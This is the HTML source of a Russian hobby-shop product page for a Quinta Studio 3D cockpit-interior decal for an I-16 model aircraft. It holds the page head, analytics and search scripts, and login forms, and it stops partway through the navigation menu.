

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/
body_size: 21253
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24 - купить за 510 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24 купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24 - купить за 510 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24 купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/36/88/128836/images/68028/68028.750x0.jpg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/" />
<meta property="product:price:amount" content="510" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
